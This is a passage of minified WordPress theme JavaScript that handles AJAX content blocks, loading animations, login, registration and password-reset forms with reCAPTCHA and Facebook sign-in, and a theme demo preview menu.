c),"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,tdLocalCache.get(b)]),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);var f={action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action,td_magic_token:tdBlockNonce};if("td_woo_products_loop"===a.block_type){-1===td_ajax_url.indexOf("td_woo_ajax=1")&&
(td_ajax_url+="&td_woo_ajax=1");var e=JSON.parse(a.atts);"undefined"!==typeof e.ajax_pagination&&"numbered"===e.ajax_pagination&&(f.td_request_uri=window.location.pathname+window.location.search)}jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:f,success:function(d,f,e){tdLocalCache.set(b,d);tdBlocks.tdAjaxBlockProcessResponse(d,c);"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,d]);d=jQuery("."+a.id).find("audio");d.length&&d.mediaelementplayer()},
error:function(a,b,c){console.log(c)}})},tdAjaxBlockProcessResponse:function(a,c){a=jQuery.parseJSON(a);if("load_more"===c||"infinite_load"===c){for(var b=0;b<tdSmartSidebar.items.length;b++)"case_3_bottom_of_content"===tdSmartSidebar.items[b].sidebar_state&&(tdSmartSidebar.items[b].sidebar_state="case_1_fixed_down");jQuery(a.td_data).appendTo("#"+a.td_block_id)}else jQuery("#"+a.td_block_id).html(a.td_data);!0===a.td_hide_prev?jQuery("#prev-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+
a.td_block_id).removeClass("ajax-page-disabled");!0===a.td_hide_next?jQuery("#next-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+a.td_block_id).removeClass("ajax-page-disabled");b=tdBlocks.tdGetBlockObjById(a.td_block_id);"slide"===b.block_type&&jQuery("#"+a.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");b.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(a,b,c)},tdBlockAjaxLoadingStart:function(a,c,d){var b=jQuery("#"+a.id);jQuery("."+a.id+" .td-loader-gif").remove();
b.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");b.addClass("td_block_inner_overflow");var e=b.height();b.css("height",e);!1===c&&("load_more"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},
50)):"infinite_load"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(b.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},
50),b.addClass("td_animated_long td_fadeOut_to_1")))},tdBlockAjaxLoadingEnd:function(a,c,d){jQuery("."+c.id+" .td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery("."+c.id+" .td-loader-gif").remove();tdLoadingBox.stop()},400);var b=jQuery("#"+c.id);b.removeClass("td_animated_long td_fadeOut_to_1");if(!0===tdAnimationStack.activated)var e=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(d){case "next":b.addClass("td_animated_xlong td_fadeInRight");
void 0!==e&&(e=tdAnimationStack.SORTED_METHOD.sort_right_to_left);break;case "back":b.addClass("td_animated_xlong td_fadeInLeft");break;case "pull_down":var k=JSON.parse(c.atts);"undefined"!==typeof k.ajax_pagination&&"infinite"===k.ajax_pagination&&(tdInfiniteLoader.computeTopDistances(),tdInfiniteLoader.enable_is_visible_callback(c.id));b.addClass("td_animated_xlong td_fadeInDown");break;case "mega_menu":b.addClass("td_animated_xlong td_fadeInDown");break;case "load_more":setTimeout(function(){jQuery("."+
c.id+" .td_ajax_load_more_js").css("visibility","visible")},500);break;case "infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");b.css("height","auto");tdSmartSidebar.compute()},
200);setTimeout(function(){tdSmartSidebar.compute()},500);void 0!==e&&setTimeout(function(){"mega_menu"!==d&&"back"!==d&&"pull_down"!==d||""===JSON.parse(tdBlocksArray[0].atts).td_ajax_preloading?tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",e,!0,!1):tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",e,!0,!0)},200)},tdGetBlockIndex:function(a){var b=0,d=0;jQuery.each(tdBlocksArray,function(c,e){if(e.id===a)return d=b,!1;b++});return d},tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();
jQuery().ready(function(){var a={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(a),
jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&
(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(a));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},
500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],
["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();
tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()});jQuery(".td-login-fb-modal").on("click",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,pass_pattern:/^(?=.{6,})(?=.*[a-z])(?=.*[A-Z])/,handlerLogin:function(a){a=jQuery("#login_email");var b=jQuery("#login_pass"),c=jQuery("#gRecaptchaResponseL");if(a.length&&b.length){var d=a.val().trim(),f=b.val().trim(),e=c.attr("data-sitekey"),k="";d&&f?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?
grecaptcha.ready(function(){grecaptcha.execute(e,{action:"submit"}).then(function(a){k=a;tdLogin.doAction("td_mod_login",d,"",f,k)})}):tdLogin.doAction("td_mod_login",d,"",f)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email"),b=jQuery("#register_user"),c=jQuery("#gRecaptchaResponseR");if(a.length&&b.length){var d=a.val().trim(),f=b.val().trim(),e=c.attr("data-sitekey"),k="";tdLogin.email_pattern.test(d)&&f?(tdLogin.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(e,{action:"submit"}).then(function(a){k=a;tdLogin.doAction("td_mod_register",d,f,"",k)})}):tdLogin.doAction("td_mod_register",d,f,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),
tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===
Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);
b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d,f){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,
pass:d,captcha:f},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(a,b,c,d,f,e){b={action:a,email:b,user:c,pass:d,retype_pass:f,captcha:e};switch(a){case "td_mod_login":var k=jQuery("#tds-login-div");a=k.closest(".tds-block-inner").find("#tds_login_button");k.find(".td_display_err").hide();a.addClass("tds-s-btn-saving");break;case "td_mod_subscription_register":var g=jQuery("#tds-register-div");a=g.closest(".tds-block-inner").find("#tds_register_button");
g.find(".td_display_err").hide();a.addClass("tds-s-btn-saving")}jQuery.ajax({type:"POST",url:td_ajax_url,data:b,success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":k.length&&k.closest(".tds-block-inner").find("#tds_login_button").removeClass("tds-s-btn-saving");1===a[1]?k.length&&(b=new URLSearchParams((new URL(window.location.href)).search.slice(1)),b.has("ref_url")?(a=k.closest(".tds-block-inner").find("#tds_login_button"),a.length&&(a.attr("disabled",!0),window.location.replace(window.atob(b.get("ref_url").replace("=",
""))))):(a=k.closest(".tds-block-inner").find("#tds_login_button"),b=k.closest(".tds-block-inner").find("#tds-my-account"),a.length&&a.attr("disabled",!0),b.length&&window.location.replace(b.val()))):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),k.length&&(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2]));break;case "register":g.length&&g.closest(".tds-block-inner").find("#tds_register_button").removeClass("tds-s-btn-saving");
if(1===a[1]){if(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),g.length){b=new URLSearchParams((new URL(window.location.href)).search.slice(1));if(b.has("ref_url")){var d=g.find("#tds-continue-subscription");c=g.closest(".tds-block-inner").find("#tds_register_button");var e=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch");d.length&&d.show().attr("href",
window.atob(b.get("ref_url").replace("=","")));c.length&&c.hide();e.length&&e.hide()}else c=g.closest(".tds-block-inner").find("#tds_register_button"),e=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch"),b=g.closest(".tds-block-inner").find("#tds-my-account"),c.length&&c.hide(),e.length&&e.hide(),b.length&&b.show();g.find(".tds-s-form-content .tds-s-fc-inner").hide()}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),
tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest(".td-login-wrap");b.find(".td_display_err").hide();b.addClass("td-login-wrap-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",
function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a.error)):(""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",
0,"td_display_msg_ok"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})},doFBLoginActionOptIn:function(a,b){var c=b.closest(".tds-block-inner");b=c.find(".tds-s-form");var d="";switch(a){case "login":d=b.find("#tds-my-account").val();break;case "register":d=b.find("#tds-my-account-register").val()}b.find(".td_display_err").hide();c.addClass("tds-s-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",
function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);if(""!==a.error)c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg(a.error);else{""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has("ref_url")?window.location.replace(window.atob(b.get("ref_url").replace("=",""))):window.location.replace(d)},200)}}})}):(c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",
0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close a, #td-mobile-nav .td-register-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",
function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),f=b.val().trim(),e=c.attr("data-sitekey"),k="";d&&f?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(e,
{action:"submit"}).then(function(a){k=a;tdLoginMob.doAction("td_mod_login",d,"",f,k)})}):tdLoginMob.doAction("td_mod_login",d,"",f)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),f=b.val().trim(),e=c.attr("data-sitekey"),k="";tdLoginMob.email_pattern.test(d)&&f?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(e,{action:"submit"}).then(function(a){k=a;tdLoginMob.doAction("td_mod_register",d,f,"",k)})}):tdLoginMob.doAction("td_mod_register",d,f,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),
tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):
b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,f){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:f},
success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=
jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},
{scope:"public_profile, email"})}}})();var tdDemoMenu;
(function(a,b){tdDemoMenu={mousePosX:0,mousePosY:0,init:function(){a(document).mousemove(function(a){if(a.pageX||a.pageY)tdDemoMenu.mousePosX=a.pageX,tdDemoMenu.mousePosY=a.pageY;else if(a.clientX||a.clientY)tdDemoMenu.mousePosX=a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop});a(document).mouseleave(function(b){a(".td-screen-demo:first").css("visibility","hidden")});a("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(b){b=
b.currentTarget;var c=a(this).find(".td-skin-scroll:first");b.clientHeight+b.scrollTop<b.scrollHeight?c.css({bottom:0}):c.css({bottom:-40})});a("#td-theme-settings").find(".td-skin-scroll:first").click(function(b){b=a(this).closest(".td-skin-wrap");b.animate({scrollTop:b.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(b){a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")});a(".td-set-theme-style-link").hover(function(b){var c=a(this),f=
c.closest(".td-set-theme-style"),e=a(".td-screen-demo:first"),k=0,g=0;var n=a("#wpadminbar");var r=e.find("img:first");c=c.data("img-url");r.length?r.replaceWith('<img src="'+c+'"/>'):e.html('<img src="'+c+'"/>');0===a(".td-set-theme-style-link").index(this)%2?k=2*f.outerWidth(!0):(f=f.prev(".td-set-theme-style"),f.length&&(k=f.outerWidth(!0)-0,g=f.outerWidth(!0)+0),b.preventDefault(),b.stopPropagation());b=b.pageY-document.body.scrollTop-e.outerHeight(!0)/2;b+e.outerHeight(!0)>window.innerHeight&&
(b-=b+e.outerHeight(!0)-window.innerHeight);n=n.length?n.outerHeight(!0):0;n>b&&(b=n);n={top:b,right:k,width:""};b=e.data("width-preview");0<g&&(n.width=b+g);e.css(n);e.data("right-value",k+g);e.css("visibility","visible")},function(b){a(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(a){tdDemoMenu._moveScreenDemo(a)})},_moveScreenDemo:function(b){var c=a(".td-screen-demo:first"),f=a("#wpadminbar"),e=b.pageY-document.body.scrollTop-c.outerHeight(!0)/2;f=f.length?f.outerHeight(!0):
0;f>e&&(e=f);0>e?e=0:a(window).height()-c.outerHeight(!0)/2<b.pageY-document.body.scrollTop&&(e=a(window).height()-c.outerHeight(!0));c.css("top",e)},_checkMousePosition:function(){var c;a(".td-set-theme-style-link").each(function(b,f){tdDemoMenu._log(b);b=a(f).closest(".td-set-theme-style");var d=!1,k=!1;if(0===a(".td-set-theme-style-link").index(f)%2)parseInt(b.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(b.position().top)+parseInt(a(window).scrollTop())+
parseInt(b.outerHeight())&&(d=!0,parseInt(a(window).width())-2*parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())-parseInt(b.outerWidth())&&(k=!0));else{var g=b.prev(".td-set-theme-style");g.length&&parseInt(g.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(g.position().top)+parseInt(a(window).scrollTop())+parseInt(g.outerHeight())&&(d=!0,parseInt(a(window).width())-parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&
tdDemoMenu.mousePosX<parseInt(a(window).width())&&(k=!0))}if(d&&k)return c=f,!1});b===c?a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden"):a(c).mouseenter()},_log:function(a){}}})(jQuery);var tdTrendingNow={};
(function(){tdTrendingNow={items:[],item:function(){this.blockUid="";this.trendingNowAutostart="manual";this.trendingNowPosition=this.trendingNowTimer=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not valid";if("undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length)throw"item.trendingNowPosts is not valid";
tdTrendingNow.items.push(a);tdTrendingNow._initialize_item(a);tdTrendingNow.tdTrendingNowAutoStart(a.blockUid)},deleteItem:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)if(tdTrendingNow.items[b].blockUid===a)return tdTrendingNow.items.splice(b,1),!0;return!1},itemPrev:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=jQuery("#"+
